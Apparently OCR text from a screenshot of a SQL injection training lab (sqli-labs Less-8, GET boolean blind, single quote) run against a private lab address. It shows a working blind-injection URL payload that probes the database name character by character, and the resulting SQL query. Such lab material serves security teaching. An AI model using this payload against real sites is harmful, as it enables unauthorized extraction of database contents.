 GET - 盲注 - 布尔型 - 单引号
10.1.1.10/Less-8/index.php?id=1' and (ascii(substr((select database()),1, 1)) = 1) --+
百度 <Ctrl+K>
INT SQL XSS Encryption Encoding Other
Load URL
http://10.1.1.10/Less-8/index.php?id=1' and (ascii(substr((select database()),1, 1)) = 1) --+
Split URL
Execute
Enable Post data Enable Referrer
已知index.php有get参数，参数名称为id
请构造注入语句获取额外信息
SQL语句如下：
SELECT * FROM users WHERE id='1' and (ascii(substr((select database()),1, 1)) = 1) -- ' LIMIT 0,1
执行结果：